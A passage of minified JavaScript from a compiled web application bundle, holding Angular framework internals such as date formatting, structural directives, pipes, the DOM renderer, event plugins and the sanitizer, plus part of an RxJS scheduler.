i="";switch(n){case"shortDate":i=ga(t,Se.Short);break;case"mediumDate":i=ga(t,Se.Medium);break;case"longDate":i=ga(t,Se.Long);break;case"fullDate":i=ga(t,Se.Full);break;case"shortTime":i=ma(t,Se.Short);break;case"mediumTime":i=ma(t,Se.Medium);break;case"longTime":i=ma(t,Se.Long);break;case"fullTime":i=ma(t,Se.Full);break;case"short":const r=jn(t,"shortTime"),o=jn(t,"shortDate");i=va(ya(t,Se.Short),[r,o]);break;case"medium":const s=jn(t,"mediumTime"),a=jn(t,"mediumDate");i=va(ya(t,Se.Medium),[s,a]);break;case"long":const l=jn(t,"longTime"),c=jn(t,"longDate");i=va(ya(t,Se.Long),[l,c]);break;case"full":const u=jn(t,"fullTime"),d=jn(t,"fullDate");i=va(ya(t,Se.Full),[u,d])}return i&&(Ao[e][n]=i),i}function va(t,n){return n&&(t=t.replace(/\{([^}]+)}/g,function(e,i){return null!=n&&i in n?n[i]:e})),t}function fn(t,n,e="-",i,r){let o="";(t<0||r&&t<=0)&&(r?t=1-t:(t=-t,o=e));let s=String(t);for(;s.length<n;)s="0"+s;return i&&(s=s.slice(s.length-n)),o+s}function Ve(t,n,e=0,i=!1,r=!1){return function(o,s){let a=function UA(t,n){switch(t){case H.FullYear:return n.getFullYear();case H.Month:return n.getMonth();case H.Date:return n.getDate();case H.Hours:return n.getHours();case H.Minutes:return n.getMinutes();case H.Seconds:return n.getSeconds();case H.FractionalSeconds:return n.getMilliseconds();case H.Day:return n.getDay();default:throw new Error(`Unknown DateType value "${t}".`)}}(t,o);if((e>0||a>-e)&&(a+=e),t===H.Hours)0===a&&-12===e&&(a=12);else if(t===H.FractionalSeconds)return function jA(t,n){return fn(t,3).substring(0,n)}(a,n);const l=$t(s,k.MinusSign);return fn(a,n,l,i,r)}}function ge(t,n,e=xe.Format,i=!1){return function(r,o){return function $A(t,n,e,i,r,o){switch(e){case K.Months:return function AA(t,n,e){const i=gt(t),o=zt([i[A.MonthsFormat],i[A.MonthsStandalone]],n);return zt(o,e)}(n,r,i)[t.getMonth()];case K.Days:return function MA(t,n,e){const i=gt(t),o=zt([i[A.DaysFormat],i[A.DaysStandalone]],n);return zt(o,e)}(n,r,i)[t.getDay()];case K.DayPeriods:const s=t.getHours(),a=t.getMinutes();if(o){const c=function NA(t){const n=gt(t);return j_(n),(n[A.ExtraData][2]||[]).map(i=>"string"==typeof i?rd(i):[rd(i[0]),rd(i[1])])}(n),u=function FA(t,n,e){const i=gt(t);j_(i);const o=zt([i[A.ExtraData][0],i[A.ExtraData][1]],n)||[];return zt(o,e)||[]}(n,r,i),d=c.findIndex(f=>{if(Array.isArray(f)){const[h,p]=f,g=s>=h.hours&&a>=h.minutes,m=s<p.hours||s===p.hours&&a<p.minutes;if(h.hours<p.hours){if(g&&m)return!0}else if(g||m)return!0}else if(f.hours===s&&f.minutes===a)return!0;return!1});if(-1!==d)return u[d]}return function TA(t,n,e){const i=gt(t),o=zt([i[A.DayPeriodsFormat],i[A.DayPeriodsStandalone]],n);return zt(o,e)}(n,r,i)[s<12?0:1];case K.Eras:return function OA(t,n){return zt(gt(t)[A.Eras],n)}(n,i)[t.getFullYear()<=0?0:1];default:throw new Error(`unexpected translation type ${e}`)}}(r,o,t,n,e,i)}}function Ca(t){return function(n,e,i){const r=-1*i,o=$t(e,k.MinusSign),s=r>0?Math.floor(r/60):Math.ceil(r/60);switch(t){case ze.Short:return(r>=0?"+":"")+fn(s,2,o)+fn(Math.abs(r%60),2,o);case ze.ShortGMT:return"GMT"+(r>=0?"+":"")+fn(s,1,o);case ze.Long:return"GMT"+(r>=0?"+":"")+fn(s,2,o)+":"+fn(Math.abs(r%60),2,o);case ze.Extended:return 0===i?"Z":(r>=0?"+":"")+fn(s,2,o)+":"+fn(Math.abs(r%60),2,o);default:throw new Error(`Unknown zone width "${t}"`)}}}const zA=0,Da=4;function U_(t){return _a(t.getFullYear(),t.getMonth(),t.getDate()+(Da-t.getDay()))}function od(t,n=!1){return function(e,i){let r;if(n){const o=new Date(e.getFullYear(),e.getMonth(),1).getDay()-1,s=e.getDate();r=1+Math.floor((s+o)/7)}else{const o=U_(e),s=function GA(t){const n=_a(t,zA,1).getDay();return _a(t,0,1+(n<=Da?Da:Da+7)-n)}(o.getFullYear()),a=o.getTime()-s.getTime();r=1+Math.round(a/6048e5)}return fn(r,t,$t(i,k.MinusSign))}}function Ea(t,n=!1){return function(e,i){return fn(U_(e).getFullYear(),t,$t(i,k.MinusSign),n)}}const sd={};function $_(t,n){t=t.replace(/:/g,"");const e=Date.parse("Jan 01, 1970 00:00:00 "+t)/6e4;return isNaN(e)?n:e}function z_(t){return t instanceof Date&&!isNaN(t.valueOf())}function K_(t,n){n=encodeURIComponent(n);for(const e of t.split(";")){const i=e.indexOf("="),[r,o]=-1==i?[e,""]:[e.slice(0,i),e.slice(i+1)];if(r.trim()===n)return decodeURIComponent(o)}return null}const fd=/\s+/,Q_=[];let ri=(()=>{class t{constructor(e,i,r,o){this._iterableDiffers=e,this._keyValueDiffers=i,this._ngEl=r,this._renderer=o,this.initialClasses=Q_,this.stateMap=new Map}set klass(e){this.initialClasses=null!=e?e.trim().split(fd):Q_}set ngClass(e){this.rawClass="string"==typeof e?e.trim().split(fd):e}ngDoCheck(){for(const i of this.initialClasses)this._updateState(i,!0);const e=this.rawClass;if(Array.isArray(e)||e instanceof Set)for(const i of e)this._updateState(i,!0);else if(null!=e)for(const i of Object.keys(e))this._updateState(i,Boolean(e[i]));this._applyStateDiff()}_updateState(e,i){const r=this.stateMap.get(e);void 0!==r?(r.enabled!==i&&(r.changed=!0,r.enabled=i),r.touched=!0):this.stateMap.set(e,{enabled:i,changed:!0,touched:!0})}_applyStateDiff(){for(const e of this.stateMap){const i=e[0],r=e[1];r.changed?(this._toggleClass(i,r.enabled),r.changed=!1):r.touched||(r.enabled&&this._toggleClass(i,!1),this.stateMap.delete(i)),r.touched=!1}}_toggleClass(e,i){(e=e.trim()).length>0&&e.split(fd).forEach(r=>{i?this._renderer.addClass(this._ngEl.nativeElement,r):this._renderer.removeClass(this._ngEl.nativeElement,r)})}}return t.\u0275fac=function(e){return new(e||t)(C(To),C(Mo),C(Ge),C(nn))},t.\u0275dir=B({type:t,selectors:[["","ngClass",""]],inputs:{klass:["class","klass"],ngClass:"ngClass"},standalone:!0}),t})();class cO{constructor(n,e,i,r){this.$implicit=n,this.ngForOf=e,this.index=i,this.count=r}get first(){return 0===this.index}get last(){return this.index===this.count-1}get even(){return this.index%2==0}get odd(){return!this.even}}let ba=(()=>{class t{set ngForOf(e){this._ngForOf=e,this._ngForOfDirty=!0}set ngForTrackBy(e){this._trackByFn=e}get ngForTrackBy(){return this._trackByFn}constructor(e,i,r){this._viewContainer=e,this._template=i,this._differs=r,this._ngForOf=null,this._ngForOfDirty=!0,this._differ=null}set ngForTemplate(e){e&&(this._template=e)}ngDoCheck(){if(this._ngForOfDirty){this._ngForOfDirty=!1;const e=this._ngForOf;!this._differ&&e&&(this._differ=this._differs.find(e).create(this.ngForTrackBy))}if(this._differ){const e=this._differ.diff(this._ngForOf);e&&this._applyChanges(e)}}_applyChanges(e){const i=this._viewContainer;e.forEachOperation((r,o,s)=>{if(null==r.previousIndex)i.createEmbeddedView(this._template,new cO(r.item,this._ngForOf,-1,-1),null===s?void 0:s);else if(null==s)i.remove(null===o?void 0:o);else if(null!==o){const a=i.get(o);i.move(a,s),X_(a,r)}});for(let r=0,o=i.length;r<o;r++){const a=i.get(r).context;a.index=r,a.count=o,a.ngForOf=this._ngForOf}e.forEachIdentityChange(r=>{X_(i.get(r.currentIndex),r)})}static ngTemplateContextGuard(e,i){return!0}}return t.\u0275fac=function(e){return new(e||t)(C(Tn),C(In),C(To))},t.\u0275dir=B({type:t,selectors:[["","ngFor","","ngForOf",""]],inputs:{ngForOf:"ngForOf",ngForTrackBy:"ngForTrackBy",ngForTemplate:"ngForTemplate"},standalone:!0}),t})();function X_(t,n){t.context.$implicit=n.item}let Oi=(()=>{class t{constructor(e,i){this._viewContainer=e,this._context=new dO,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=i}set ngIf(e){this._context.$implicit=this._context.ngIf=e,this._updateView()}set ngIfThen(e){J_("ngIfThen",e),this._thenTemplateRef=e,this._thenViewRef=null,this._updateView()}set ngIfElse(e){J_("ngIfElse",e),this._elseTemplateRef=e,this._elseViewRef=null,this._updateView()}_updateView(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))}static ngTemplateContextGuard(e,i){return!0}}return t.\u0275fac=function(e){return new(e||t)(C(Tn),C(In))},t.\u0275dir=B({type:t,selectors:[["","ngIf",""]],inputs:{ngIf:"ngIf",ngIfThen:"ngIfThen",ngIfElse:"ngIfElse"},standalone:!0}),t})();class dO{constructor(){this.$implicit=null,this.ngIf=null}}function J_(t,n){if(n&&!n.createEmbeddedView)throw new Error(`${t} must be a TemplateRef, but received '${fe(n)}'.`)}let Pi=(()=>{class t{constructor(e,i,r){this._ngEl=e,this._differs=i,this._renderer=r,this._ngStyle=null,this._differ=null}set ngStyle(e){this._ngStyle=e,!this._differ&&e&&(this._differ=this._differs.find(e).create())}ngDoCheck(){if(this._differ){const e=this._differ.diff(this._ngStyle);e&&this._applyChanges(e)}}_setStyle(e,i){const[r,o]=e.split("."),s=-1===r.indexOf("-")?void 0:Dt.DashCase;null!=i?this._renderer.setStyle(this._ngEl.nativeElement,r,o?`${i}${o}`:i,s):this._renderer.removeStyle(this._ngEl.nativeElement,r,s)}_applyChanges(e){e.forEachRemovedItem(i=>this._setStyle(i.key,null)),e.forEachAddedItem(i=>this._setStyle(i.key,i.currentValue)),e.forEachChangedItem(i=>this._setStyle(i.key,i.currentValue))}}return t.\u0275fac=function(e){return new(e||t)(C(Ge),C(Mo),C(nn))},t.\u0275dir=B({type:t,selectors:[["","ngStyle",""]],inputs:{ngStyle:"ngStyle"},standalone:!0}),t})(),Po=(()=>{class t{constructor(e){this._viewContainerRef=e,this._viewRef=null,this.ngTemplateOutletContext=null,this.ngTemplateOutlet=null,this.ngTemplateOutletInjector=null}ngOnChanges(e){if(e.ngTemplateOutlet||e.ngTemplateOutletInjector){const i=this._viewContainerRef;if(this._viewRef&&i.remove(i.indexOf(this._viewRef)),this.ngTemplateOutlet){const{ngTemplateOutlet:r,ngTemplateOutletContext:o,ngTemplateOutletInjector:s}=this;this._viewRef=i.createEmbeddedView(r,o,s?{injector:s}:void 0)}else this._viewRef=null}else this._viewRef&&e.ngTemplateOutletContext&&this.ngTemplateOutletContext&&(this._viewRef.context=this.ngTemplateOutletContext)}}return t.\u0275fac=function(e){return new(e||t)(C(Tn))},t.\u0275dir=B({type:t,selectors:[["","ngTemplateOutlet",""]],inputs:{ngTemplateOutletContext:"ngTemplateOutletContext",ngTemplateOutlet:"ngTemplateOutlet",ngTemplateOutletInjector:"ngTemplateOutletInjector"},standalone:!0,features:[_n]}),t})();function hn(t,n){return new S(2100,!1)}const SO=new R("DATE_PIPE_DEFAULT_TIMEZONE"),IO=new R("DATE_PIPE_DEFAULT_OPTIONS");let tv=(()=>{class t{constructor(e,i,r){this.locale=e,this.defaultTimezone=i,this.defaultOptions=r}transform(e,i,r,o){if(null==e||""===e||e!=e)return null;try{return HA(e,i??this.defaultOptions?.dateFormat??"mediumDate",o||this.locale,r??this.defaultOptions?.timezone??this.defaultTimezone??void 0)}catch(s){throw hn()}}}return t.\u0275fac=function(e){return new(e||t)(C(Bn,16),C(SO,24),C(IO,24))},t.\u0275pipe=_t({name:"date",type:t,pure:!0,standalone:!0}),t})(),iv=(()=>{class t{transform(e,i,r){if(null==e)return null;if(!this.supports(e))throw hn();return e.slice(i,r)}supports(e){return"string"==typeof e||Array.isArray(e)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275pipe=_t({name:"slice",type:t,pure:!1,standalone:!0}),t})(),Ft=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({}),t})();const rv="browser";function Sa(t){return t===rv}class sv{}class fP extends wA{constructor(){super(...arguments),this.supportsDOMEvents=!0}}class vd extends fP{static makeCurrent(){!function EA(t){nd||(nd=t)}(new vd)}onAndCancel(n,e,i){return n.addEventListener(e,i,!1),()=>{n.removeEventListener(e,i,!1)}}dispatchEvent(n,e){n.dispatchEvent(e)}remove(n){n.parentNode&&n.parentNode.removeChild(n)}createElement(n,e){return(e=e||this.getDefaultDocument()).createElement(n)}createHtmlDocument(){return document.implementation.createHTMLDocument("fakeTitle")}getDefaultDocument(){return document}isElementNode(n){return n.nodeType===Node.ELEMENT_NODE}isShadowRoot(n){return n instanceof DocumentFragment}getGlobalEventTarget(n,e){return"window"===e?window:"document"===e?n:"body"===e?n.body:null}getBaseHref(n){const e=function hP(){return No=No||document.querySelector("base"),No?No.getAttribute("href"):null}();return null==e?null:function pP(t){Ma=Ma||document.createElement("a"),Ma.setAttribute("href",t);const n=Ma.pathname;return"/"===n.charAt(0)?n:`/${n}`}(e)}resetBaseElement(){No=null}getUserAgent(){return window.navigator.userAgent}getCookie(n){return K_(document.cookie,n)}}let Ma,No=null;const dv=new R("TRANSITION_ID"),mP=[{provide:d_,useFactory:function gP(t,n,e){return()=>{e.get(ua).donePromise.then(()=>{const i=Fr(),r=n.querySelectorAll(`style[ng-transition="${t}"]`);for(let o=0;o<r.length;o++)i.remove(r[o])})}},deps:[dv,$e,on],multi:!0}];let _P=(()=>{class t{build(){return new XMLHttpRequest}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Aa=new R("EventManagerPlugins");let Oa=(()=>{class t{constructor(e,i){this._zone=i,this._eventNameToPlugin=new Map,e.forEach(r=>{r.manager=this}),this._plugins=e.slice().reverse()}addEventListener(e,i,r){return this._findPluginFor(i).addEventListener(e,i,r)}addGlobalEventListener(e,i,r){return this._findPluginFor(i).addGlobalEventListener(e,i,r)}getZone(){return this._zone}_findPluginFor(e){const i=this._eventNameToPlugin.get(e);if(i)return i;const r=this._plugins;for(let o=0;o<r.length;o++){const s=r[o];if(s.supports(e))return this._eventNameToPlugin.set(e,s),s}throw new Error(`No event manager plugin found for event ${e}`)}}return t.\u0275fac=function(e){return new(e||t)(N(Aa),N(be))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class fv{constructor(n){this._doc=n}addGlobalEventListener(n,e,i){const r=Fr().getGlobalEventTarget(this._doc,n);if(!r)throw new Error(`Unsupported event target ${r} for event ${e}`);return this.addEventListener(r,e,i)}}let hv=(()=>{class t{constructor(){this.usageCount=new Map}addStyles(e){for(const i of e)1===this.changeUsageCount(i,1)&&this.onStyleAdded(i)}removeStyles(e){for(const i of e)0===this.changeUsageCount(i,-1)&&this.onStyleRemoved(i)}onStyleRemoved(e){}onStyleAdded(e){}getAllStyles(){return this.usageCount.keys()}changeUsageCount(e,i){const r=this.usageCount;let o=r.get(e)??0;return o+=i,o>0?r.set(e,o):r.delete(e),o}ngOnDestroy(){for(const e of this.getAllStyles())this.onStyleRemoved(e);this.usageCount.clear()}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})(),Fo=(()=>{class t extends hv{constructor(e){super(),this.doc=e,this.styleRef=new Map,this.hostNodes=new Set,this.resetHostNodes()}onStyleAdded(e){for(const i of this.hostNodes)this.addStyleToHost(i,e)}onStyleRemoved(e){const i=this.styleRef;i.get(e)?.forEach(o=>o.remove()),i.delete(e)}ngOnDestroy(){super.ngOnDestroy(),this.styleRef.clear(),this.resetHostNodes()}addHost(e){this.hostNodes.add(e);for(const i of this.getAllStyles())this.addStyleToHost(e,i)}removeHost(e){this.hostNodes.delete(e)}addStyleToHost(e,i){const r=this.doc.createElement("style");r.textContent=i,e.appendChild(r);const o=this.styleRef.get(i);o?o.push(r):this.styleRef.set(i,[r])}resetHostNodes(){const e=this.hostNodes;e.clear(),e.add(this.doc.head)}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Cd={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/",math:"http://www.w3.org/1998/MathML/"},Dd=/%COMP%/g,mv=new R("RemoveStylesOnCompDestory",{providedIn:"root",factory:()=>!1});function yv(t,n){return n.flat(100).map(e=>e.replace(Dd,t))}function _v(t){return n=>{if("__ngUnwrap__"===n)return t;!1===t(n)&&(n.preventDefault(),n.returnValue=!1)}}let Pa=(()=>{class t{constructor(e,i,r,o){this.eventManager=e,this.sharedStylesHost=i,this.appId=r,this.removeStylesOnCompDestory=o,this.rendererByCompId=new Map,this.defaultRenderer=new Ed(e)}createRenderer(e,i){if(!e||!i)return this.defaultRenderer;const r=this.getOrCreateRenderer(e,i);return r instanceof Dv?r.applyToHost(e):r instanceof wd&&r.applyStyles(),r}getOrCreateRenderer(e,i){const r=this.rendererByCompId;let o=r.get(i.id);if(!o){const s=this.eventManager,a=this.sharedStylesHost,l=this.removeStylesOnCompDestory;switch(i.encapsulation){case Xt.Emulated:o=new Dv(s,a,i,this.appId,l);break;case Xt.ShadowDom:return new SP(s,a,e,i);default:o=new wd(s,a,i,l)}o.onDestroy=()=>r.delete(i.id),r.set(i.id,o)}return o}ngOnDestroy(){this.rendererByCompId.clear()}begin(){}end(){}}return t.\u0275fac=function(e){return new(e||t)(N(Oa),N(Fo),N(So),N(mv))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class Ed{constructor(n){this.eventManager=n,this.data=Object.create(null),this.destroyNode=null}destroy(){}createElement(n,e){return e?document.createElementNS(Cd[e]||e,n):document.createElement(n)}createComment(n){return document.createComment(n)}createText(n){return document.createTextNode(n)}appendChild(n,e){(Cv(n)?n.content:n).appendChild(e)}insertBefore(n,e,i){n&&(Cv(n)?n.content:n).insertBefore(e,i)}removeChild(n,e){n&&n.removeChild(e)}selectRootElement(n,e){let i="string"==typeof n?document.querySelector(n):n;if(!i)throw new Error(`The selector "${n}" did not match any elements`);return e||(i.textContent=""),i}parentNode(n){return n.parentNode}nextSibling(n){return n.nextSibling}setAttribute(n,e,i,r){if(r){e=r+":"+e;const o=Cd[r];o?n.setAttributeNS(o,e,i):n.setAttribute(e,i)}else n.setAttribute(e,i)}removeAttribute(n,e,i){if(i){const r=Cd[i];r?n.removeAttributeNS(r,e):n.removeAttribute(`${i}:${e}`)}else n.removeAttribute(e)}addClass(n,e){n.classList.add(e)}removeClass(n,e){n.classList.remove(e)}setStyle(n,e,i,r){r&(Dt.DashCase|Dt.Important)?n.style.setProperty(e,i,r&Dt.Important?"important":""):n.style[e]=i}removeStyle(n,e,i){i&Dt.DashCase?n.style.removeProperty(e):n.style[e]=""}setProperty(n,e,i){n[e]=i}setValue(n,e){n.nodeValue=e}listen(n,e,i){return"string"==typeof n?this.eventManager.addGlobalEventListener(n,e,_v(i)):this.eventManager.addEventListener(n,e,_v(i))}}function Cv(t){return"TEMPLATE"===t.tagName&&void 0!==t.content}class SP extends Ed{constructor(n,e,i,r){super(n),this.sharedStylesHost=e,this.hostEl=i,this.shadowRoot=i.attachShadow({mode:"open"}),this.sharedStylesHost.addHost(this.shadowRoot);const o=yv(r.id,r.styles);for(const s of o){const a=document.createElement("style");a.textContent=s,this.shadowRoot.appendChild(a)}}nodeOrShadowRoot(n){return n===this.hostEl?this.shadowRoot:n}appendChild(n,e){return super.appendChild(this.nodeOrShadowRoot(n),e)}insertBefore(n,e,i){return super.insertBefore(this.nodeOrShadowRoot(n),e,i)}removeChild(n,e){return super.removeChild(this.nodeOrShadowRoot(n),e)}parentNode(n){return this.nodeOrShadowRoot(super.parentNode(this.nodeOrShadowRoot(n)))}destroy(){this.sharedStylesHost.removeHost(this.shadowRoot)}}class wd extends Ed{constructor(n,e,i,r,o=i.id){super(n),this.sharedStylesHost=e,this.removeStylesOnCompDestory=r,this.rendererUsageCount=0,this.styles=yv(o,i.styles)}applyStyles(){this.sharedStylesHost.addStyles(this.styles),this.rendererUsageCount++}destroy(){this.removeStylesOnCompDestory&&(this.sharedStylesHost.removeStyles(this.styles),this.rendererUsageCount--,0===this.rendererUsageCount&&this.onDestroy?.())}}class Dv extends wd{constructor(n,e,i,r,o){const s=r+"-"+i.id;super(n,e,i,o,s),this.contentAttr=function EP(t){return"_ngcontent-%COMP%".replace(Dd,t)}(s),this.hostAttr=function wP(t){return"_nghost-%COMP%".replace(Dd,t)}(s)}applyToHost(n){this.applyStyles(),this.setAttribute(n,this.hostAttr,"")}createElement(n,e){const i=super.createElement(n,e);return super.setAttribute(i,this.contentAttr,""),i}}let IP=(()=>{class t extends fv{constructor(e){super(e)}supports(e){return!0}addEventListener(e,i,r){return e.addEventListener(i,r,!1),()=>this.removeEventListener(e,i,r)}removeEventListener(e,i,r){return e.removeEventListener(i,r)}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Ev=["alt","control","meta","shift"],TP={"\b":"Backspace","\t":"Tab","\x7f":"Delete","\x1b":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},MP={alt:t=>t.altKey,control:t=>t.ctrlKey,meta:t=>t.metaKey,shift:t=>t.shiftKey};let AP=(()=>{class t extends fv{constructor(e){super(e)}supports(e){return null!=t.parseEventName(e)}addEventListener(e,i,r){const o=t.parseEventName(i),s=t.eventCallback(o.fullKey,r,this.manager.getZone());return this.manager.getZone().runOutsideAngular(()=>Fr().onAndCancel(e,o.domEventName,s))}static parseEventName(e){const i=e.toLowerCase().split("."),r=i.shift();if(0===i.length||"keydown"!==r&&"keyup"!==r)return null;const o=t._normalizeKey(i.pop());let s="",a=i.indexOf("code");if(a>-1&&(i.splice(a,1),s="code."),Ev.forEach(c=>{const u=i.indexOf(c);u>-1&&(i.splice(u,1),s+=c+".")}),s+=o,0!=i.length||0===o.length)return null;const l={};return l.domEventName=r,l.fullKey=s,l}static matchEventFullKeyCode(e,i){let r=TP[e.key]||e.key,o="";return i.indexOf("code.")>-1&&(r=e.code,o="code."),!(null==r||!r)&&(r=r.toLowerCase()," "===r?r="space":"."===r&&(r="dot"),Ev.forEach(s=>{s!==r&&(0,MP[s])(e)&&(o+=s+".")}),o+=r,o===i)}static eventCallback(e,i,r){return o=>{t.matchEventFullKeyCode(o,e)&&r.runGuarded(()=>i(o))}}static _normalizeKey(e){return"esc"===e?"escape":e}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const NP=E_(vA,"browser",[{provide:Nr,useValue:rv},{provide:h_,useValue:function OP(){vd.makeCurrent()},multi:!0},{provide:$e,useFactory:function xP(){return function Db(t){Fc=t}(document),document},deps:[]}]),Sv=new R(""),Iv=[{provide:da,useClass:class yP{addToWindow(n){_e.getAngularTestability=(i,r=!0)=>{const o=n.findTestabilityInTree(i,r);if(null==o)throw new Error("Could not find testability for element.");return o},_e.getAllAngularTestabilities=()=>n.getAllTestabilities(),_e.getAllAngularRootElements=()=>n.getAllRootElements(),_e.frameworkStabilizers||(_e.frameworkStabilizers=[]),_e.frameworkStabilizers.push(i=>{const r=_e.getAllAngularTestabilities();let o=r.length,s=!1;const a=function(l){s=s||l,o--,0==o&&i(s)};r.forEach(function(l){l.whenStable(a)})})}findTestabilityInTree(n,e,i){return null==e?null:n.getTestability(e)??(i?Fr().isShadowRoot(e)?this.findTestabilityInTree(n,e.host,!0):this.findTestabilityInTree(n,e.parentElement,!0):null)}},deps:[]},{provide:v_,useClass:Wu,deps:[be,qu,da]},{provide:Wu,useClass:Wu,deps:[be,qu,da]}],Tv=[{provide:$c,useValue:"root"},{provide:dr,useFactory:function PP(){return new dr},deps:[]},{provide:Aa,useClass:IP,multi:!0,deps:[$e,be,Nr]},{provide:Aa,useClass:AP,multi:!0,deps:[$e]},{provide:Pa,useClass:Pa,deps:[Oa,Fo,So,mv]},{provide:lo,useExisting:Pa},{provide:hv,useExisting:Fo},{provide:Fo,useClass:Fo,deps:[$e]},{provide:Oa,useClass:Oa,deps:[Aa,be]},{provide:sv,useClass:_P,deps:[]},[]];let Sd=(()=>{class t{constructor(e){}static withServerTransition(e){return{ngModule:t,providers:[{provide:So,useValue:e.appId},{provide:dv,useExisting:So},mP]}}}return t.\u0275fac=function(e){return new(e||t)(N(Sv,12))},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({providers:[...Tv,...Iv],imports:[Ft,CA]}),t})();typeof window<"u"&&window;let Ov=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:function(e){let i=null;return i=e?new(e||t):N(Pv),i},providedIn:"root"}),t})(),Pv=(()=>{class t extends Ov{constructor(e){super(),this._doc=e}sanitize(e,i){if(null==i)return null;switch(e){case he.NONE:return i;case he.HTML:return Dn(i,"HTML")?Pt(i):Yp(this._doc,String(i)).toString();case he.STYLE:return Dn(i,"Style")?Pt(i):i;case he.SCRIPT:if(Dn(i,"Script"))return Pt(i);throw new Error("unsafe value used in a script context");case he.URL:return Dn(i,"URL")?Pt(i):Vs(String(i));case he.RESOURCE_URL:if(Dn(i,"ResourceURL"))return Pt(i);throw new Error(`unsafe value used in a resource URL context (see ${is})`);default:throw new Error(`Unexpected SecurityContext ${e} (see ${is})`)}}bypassSecurityTrustHtml(e){return function Mb(t){return new Eb(t)}(e)}bypassSecurityTrustStyle(e){return function Ab(t){return new wb(t)}(e)}bypassSecurityTrustScript(e){return function Ob(t){return new bb(t)}(e)}bypassSecurityTrustUrl(e){return function Pb(t){return new Sb(t)}(e)}bypassSecurityTrustResourceUrl(e){return function xb(t){return new Ib(t)}(e)}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:function(e){let i=null;return i=e?new e:function HP(t){return new Pv(t.get($e))}(N(on)),i},providedIn:"root"}),t})();function xv(t,n,e,i,r,o,s){try{var a=t[o](s),l=a.value}catch(c){return void e(c)}a.done?n(l):Promise.resolve(l).then(i,r)}let Nv=(()=>{class t{constructor(e,i){this.msg=e,this.conf=i,this.value=e,this.config=i}getMessageParameters(e){return e.content.message_parameters?e.content?.message_parameters:void 0}static#e=this.\u0275fac=function(i){return new(i||t)(N("value"),N("conf"))};static#t=this.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"})}return t})();class UP extends Qt{constructor(n,e){super()}schedule(n,e=0){return this}}const xa={setInterval(t,n,...e){const{delegate:i}=xa;return i?.setInterval?i.setInterval(t,n,...e):setInterval(t,n,...e)},clearInterval(t){const{delegate:n}=xa;return(n?.clearInterval||clearInterval)(t)},delegate:void 0},Td={now:()=>(Td.delegate||Date).now(),delegate:void 0};class Ro{constructor(n,e=Ro.now){this.schedulerActionCtor=n,this.now=e}schedule(n,e=0,i){return new this.schedulerActionCtor(this,n).schedule(i,e)}}Ro.now=Td.now;const GP=new class zP extends Ro{constructor(n,e=Ro.now){super(n,e),this.actions=[],this._active=!1}flush(n){const{actions:e}=this;if(this._active)return void e.push(n);let i;this._active=!0;do{if(i=n.execute(n.state,n.delay))break}while(n=e.shift());if(this._active=!1,i){for(;n=e.shift();)n.unsubscribe();throw i}}}(class $P extends UP{constructor(n,e){super(n,e),this.scheduler=n,this.work=e,this.pending=!1}schedule(n,e=0){var i;if(this.closed)return this;this.state=n;const r=this.id,o=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(o,r,e)),this.pending=!0,this.delay=e,this.id=null!==(i=this.id)&&void 0!==i?i:this.requestAsyncId(o,this.id,e),this}requestAsyncId(n,e,i=0){return xa.setInterval(n.flush.bind(n,this),i)}recycleAsyncId(n,e,i=0){if(null!=i&&this.delay===i&&!1===this.pending)return e;null!=e&&xa.clearInterval(e)}execute(n,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;const i=this._execute(n,e);if(i)return i;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))}_execute(n,e){let r,i=!1;try{this.work(n)}catch(o){i=!0,r=o||new Error("Scheduled action threw falsy error")}if(i)return this.unsubscribe(),r}unsubscribe(){if(!this.closed){const{id:n,scheduler:e}=this,{actions:i}=e;this.work=this.state=this.scheduler=null,this.pending=!1,ji(i,this),null!=n&&(this.id=this.recycleAsyncId(e,n,null)),this.delay=null,super.unsubscribe()}}});function KP(t,n){return t===n}function Fv(t){return gn((n,e)=>{let o,i=null,r=!1;i=n.subscribe(Zt(e,void 0,void 0,s=>{o=Yt(t(s,Fv(t)(n))),i?(i.unsubscribe(),i=null,o.subscribe(e)):r=!0})),r&&(i.unsubscribe(),i=null,o.subscribe(e))})}const{isArray:ZP}=Array,{getPrototypeOf:YP,prototype:XP,keys:JP}=Object;const{isArray:nx}=Array;function ox(t,n){return t.reduce((e,i,r)=>(e[i]=n[r],e),{})}function sx(...t){const n=function iE(t){return me(Ol(t))?t.pop():void 0}(t),{args:e,keys:i}=function ex(t){if(1===t.length){const n=t[0];if(ZP(n))return{args:n,keys:null};if(function tx(t){return t&&"object"==typeof 